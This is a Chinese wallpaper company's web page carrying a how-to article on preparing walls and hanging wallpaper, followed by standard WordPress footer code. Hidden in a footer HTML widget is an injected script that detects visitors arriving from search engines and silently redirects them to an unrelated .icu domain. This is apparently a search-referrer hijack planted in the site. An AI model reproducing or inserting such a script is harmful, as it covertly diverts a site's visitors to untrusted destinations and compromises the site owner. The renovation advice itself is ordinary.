<p>“业主一定要等到墙面基底完全干透之后再铺贴墙纸。铺贴过程中也要看好，不要一味求快。一般而言，45平方米左右的墙面要铺贴好墙纸，需要至少一个上午的时间。”业内人士说。值得一提的是，如果遇上了阴雨天气，或者空气湿度过大，还需要合理停工，最好另外选择相对干燥晴天施工比较好。</p>
<p><strong>2、贴墙纸要选择自然阴干</strong></p>
<p>温馨提醒：“贴好壁纸后，客户家里不应该马上打开门窗让墙面迅速干透，因为这样很容易让墙纸迅速失水而产生收缩，容易出现鼓包、起泡、开裂等情况。因此，应该关闭门窗，等待墙纸自然阴干。一般3天左右即可。这样才能更好地保证质量。”</p>
<p><strong>3、贴墙纸墙面的处理</strong></p>
<p>墙面的基层处理是贴墙纸至关重要的一环，基层处理的好坏不仅决定施工人员能否对墙纸进行顺利安装，而且决定了安装质量和墙纸使用寿命。这项工作非常必要，虽然有时很浪费时间，并且使人感到劳累，但如果因此无视基层处理，造成施工缺陷，往往得不偿失。那么，针对不同的基层，该采取什么样的处理方法呢？</p>
<p><strong>木基层表面的处理：</strong></p>
<p>（1）木基层含水量应不大于12%。<br />
（2）表面应平整，无尘土，油污等脏物。<br />
（3）用油漆薄薄地刷一遍，防止木纤维遇水膨胀。<br />
（4）木表面有钉帽，将钉帽钉沉于木表内，点防锈漆。<br />
（5）用原子灰补平接缝，待干后用乳胶和水调配腻子，满刮1-2遍。<br />
（6）用砂纸磨平，并在表面刷一遍基膜。<br />
注意：表面光滑、平整、有吸水性的木表面，在表面薄薄刷一遍清漆就可以粘贴墙纸。</p>
<p><strong>石膏板面的处理：</strong></p>
<p>（1）用防锈漆点螺丝钉帽，防止生锈。<br />
（2）用加白乳胶的水调石膏，补平接缝和钉眼。<br />
（3）待干后，在接缝处贴绷带。<br />
（4）刮腻子2-3遍，干燥后打磨光滑、平整，阴阳角顺直。<br />
（5）刷基膜一遍。</p>
<p><strong>旧墙面的处理：</strong></p>
<p>（1）粉化的旧墙面不能直接在表面粘贴墙纸。<br />
（2）用水撒在其表面，再用铲刀铲去涂料层和粉化层。<br />
（3）铲去后刷一遍界面剂或清漆。<br />
（4）用石膏或腻子找平墙面(有裂缝较大的墙面，先贴一层布料后才能刮腻子)。<br />
（5）打磨光滑、平整后刷基膜一遍。<br />
注意：铲不动的墙面，可以用墙纸刀在墙上划成形似蜘蛛网状的小方块，划痕越深越好，方块越小越好。</p>
<p><strong>毛胚房的处理：</strong><br />
（1）刚建成毛胚房多用防水腻子刮平，基层结构比较结实，不用铲除，把阴阳角找直、打磨、刷基膜一遍就可以。<br />
（2）个别南方地区的毛胚房用白水泥刮平，这种基层不能直接粘贴丝绒纤维墙纸和金属墙纸，须刮完腻子后才能粘贴。</p>
<p><strong>混凝土及抹灰面的处理：<br />
</strong>（1）墙体基层含水量应不大于8%。<br />
（2）基层坚固，不得有泛碱、空鼓、疏松问题，泛碱部位用9%稀醋酸水溶液进行中和，再用清水冲洗干净。<br />
（3）孔洞，裂缝用石膏刮平(如果裂缝太大须先贴白布)。<br />
（4）刮腻子2-3遍干燥后打磨光滑。<br />
（5）刷基膜一遍。</p>
</div>
</div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="updated rich-snippet-hidden">2020-10-20T05:27:46+00:00</span>分类：<a href="https://wellmaxwallpaper.com/category/uncategorized/" rel="category tag">未分类</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?subject=%E4%B8%8D%E8%A6%81%E8%AF%B4%E6%88%91%E6%B2%A1%E5%91%8A%E8%AF%89%E4%BD%A0%EF%BC%8C%E8%B4%B4%E5%A2%99%E7%BA%B8%E4%B8%89%E5%A4%A7%E7%A6%81%E5%BF%8C%EF%BC%81&amp;body=https://wellmaxwallpaper.com/cndk/" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">联系我们</h4>			<div class="textwidget"><p>桂林威迈壁纸有限公司<br />
公司地址:广西桂林市象山区平山北路2号<br />
座机: 0773-3901633<br />
传真: 0773-3901633<br />
邮箱:Wellmax@wellmaxwallcovering.com<br />
<a href="http://www.beian.miit.gov.cn/">桂ICP备20005474号-1</a></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/72bc62de-d51e-476c-ac01-659f7a459ac3' } </script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">企业宣传片</h4>			<div class="textwidget"><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2297-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://cloud.video.taobao.com//play/u/485456329/p/1/e/6/t/1/235570978782.mp4?_=1" /><a href="https://cloud.video.taobao.com//play/u/485456329/p/1/e/6/t/1/235570978782.mp4">https://cloud.video.taobao.com//play/u/485456329/p/1/e/6/t/1/235570978782.mp4</a></video></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="294" height="258" src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1.png" class="image wp-image-12066  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27294%27%20height%3D%27258%27%20viewBox%3D%270%200%20294%20258%27%3E%3Crect%20width%3D%27294%27%20height%3D%273258%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1.png" data-srcset="https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1-200x176.png 200w, https://wellmaxwallpaper.com/wp-content/uploads/2022/11/logo-bottom-2-1.png 294w" data-sizes="auto" /><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		桂林威迈壁纸有限公司版权所有，违者必究 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=45030402000295" rel="noreferrer" target="_blank">桂公网安备45030402000294</a><a href="https://beian.miit.gov.cn/" rel="noreferrer" target="_blank">  桂ICP备20005474号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="custom fusion-social-network-icon fusion-tooltip fusion-custom fusion-icon-custom" style="position:relative;" data-placement="top" data-title="EN" data-toggle="tooltip" title="EN" href="https://www.wellmaxwallcovering.com/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">EN</span><img src="https://www.wellmaxwallpaper.com/wp-content/uploads/2020/10/EN2.png" style="width:auto;" alt="EN" /></a><a  class="custom fusion-social-network-icon fusion-tooltip fusion-custom fusion-icon-custom" style="position:relative;" data-placement="top" data-title="中文" data-toggle="tooltip" title="中文" href="https://www.wellmaxwallpaper.com/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">中文</span><img src="https://www.wellmaxwallpaper.com/wp-content/uploads/2020/10/CN2.png" style="width:auto;" alt="中文" /></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='mediaelement-css' href='https://wellmaxwallpaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wellmaxwallpaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wellmaxwallpaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-content/uploads/fusion-scripts/9ecfb720019a9342b047028448b71cf4.min.js?ver=3.0.2" id="fusion-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f7d\u6587\u4ef6","mejs.install-flash":"\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u6d4f\u89c8\u5668\u672a\u5b89\u88c5\u6216\u542f\u7528 Flash \u64ad\u653e\u5668\uff0c\u8bf7\u542f\u7528\u60a8\u7684 Flash \u64ad\u653e\u5668\u63d2\u4ef6\uff0c\u6216\u4ece https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f7d\u6700\u65b0\u7248\u3002","mejs.fullscreen":"\u5168\u5c4f","mejs.play":"\u64ad\u653e","mejs.pause":"\u6682\u505c","mejs.time-slider":"\u65f6\u95f4\u8f74","mejs.time-help-text":"\u4f7f\u7528\u5de6 \/ \u53f3\u7bad\u5934\u952e\u6765\u524d\u8fdb\u4e00\u79d2\uff0c\u4e0a \/ \u4e0b\u7bad\u5934\u952e\u6765\u524d\u8fdb\u5341\u79d2\u3002","mejs.live-broadcast":"\u73b0\u573a\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u4e0a \/ \u4e0b\u7bad\u5934\u952e\u6765\u589e\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u9759\u97f3","mejs.mute":"\u9759\u97f3","mejs.volume-slider":"\u97f3\u91cf","mejs.video-player":"\u89c6\u9891\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u9891\u64ad\u653e\u5668","mejs.captions-subtitles":"\u8bf4\u660e\u6587\u5b57\u6216\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u8282","mejs.none":"\u65e0","mejs.afrikaans":"\u5357\u975e\u8377\u5170\u8bed","mejs.albanian":"\u963f\u5c14\u5df4\u5c3c\u4e9a\u8bed","mejs.arabic":"\u963f\u62c9\u4f2f\u8bed","mejs.belarusian":"\u767d\u4fc4\u7f57\u65af\u8bed","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9a\u8bed","mejs.catalan":"\u52a0\u6cf0\u7f57\u5c3c\u4e9a\u8bed","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u4e2d\u6587\uff08\u7b80\u4f53\uff09","mejs.chinese-traditional":"\u4e2d\u6587 (\uff08\u7e41\u4f53\uff09","mejs.croatian":"\u514b\u7f57\u5730\u4e9a\u8bed","mejs.czech":"\u6377\u514b\u8bed","mejs.danish":"\u4e39\u9ea6\u8bed","mejs.dutch":"\u8377\u5170\u8bed","mejs.english":"\u82f1\u8bed","mejs.estonian":"\u7231\u6c99\u5c3c\u4e9a\u8bed","mejs.filipino":"\u83f2\u5f8b\u5bbe\u8bed","mejs.finnish":"\u82ac\u5170\u8bed","mejs.french":"\u6cd5\u8bed","mejs.galician":"\u52a0\u5229\u897f\u4e9a\u8bed","mejs.german":"\u5fb7\u8bed","mejs.greek":"\u5e0c\u814a\u8bed","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5965\u5c14\u8bed","mejs.hebrew":"\u5e0c\u4f2f\u6765\u8bed","mejs.hindi":"\u5370\u5730\u8bed","mejs.hungarian":"\u5308\u7259\u5229\u8bed","mejs.icelandic":"\u51b0\u5c9b\u8bed","mejs.indonesian":"\u5370\u5ea6\u5c3c\u897f\u4e9a\u8bed","mejs.irish":"\u7231\u5c14\u5170\u8bed","mejs.italian":"\u610f\u5927\u5229\u8bed","mejs.japanese":"\u65e5\u8bed","mejs.korean":"\u97e9\u8bed","mejs.latvian":"\u62c9\u8131\u7ef4\u4e9a\u8bed","mejs.lithuanian":"\u7acb\u9676\u5b9b\u8bed","mejs.macedonian":"\u9a6c\u5176\u987f\u8bed","mejs.malay":"\u9a6c\u6765\u8bed","mejs.maltese":"\u9a6c\u8033\u4ed6\u8bed","mejs.norwegian":"\u632a\u5a01\u8bed","mejs.persian":"\u6ce2\u65af\u8bed","mejs.polish":"\u6ce2\u5170\u8bed","mejs.portuguese":"\u8461\u8404\u7259\u8bed","mejs.romanian":"\u7f57\u9a6c\u5c3c\u4e9a\u8bed","mejs.russian":"\u4fc4\u8bed","mejs.serbian":"\u585e\u5c14\u7ef4\u4e9a\u8bed","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u8bed","mejs.slovenian":"\u65af\u6d1b\u6587\u5c3c\u4e9a\u8bed","mejs.spanish":"\u897f\u73ed\u7259\u8bed","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u8bed","mejs.swedish":"\u745e\u5178\u8bed","mejs.tagalog":"\u4ed6\u52a0\u7984\u8bed","mejs.thai":"\u6cf0\u8bed","mejs.turkish":"\u571f\u8033\u5176\u8bed","mejs.ukrainian":"\u4e4c\u514b\u5170\u8bed","mejs.vietnamese":"\u8d8a\u5357\u8bed","mejs.welsh":"\u5a01\u5c14\u58eb\u8bed","mejs.yiddish":"\u610f\u7b2c\u7eea\u8bed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wellmaxwallpaper.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://wellmaxwallpaper.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u4e3b\u9875","item":"https:\/\/wellmaxwallpaper.com"},{"@type":"ListItem","position":2,"name":"\u672a\u5206\u7c7b","item":"https:\/\/wellmaxwallpaper.com\/category\/uncategorized\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">返回顶部</span>
		</a>
	</div>
		</body>
</html>
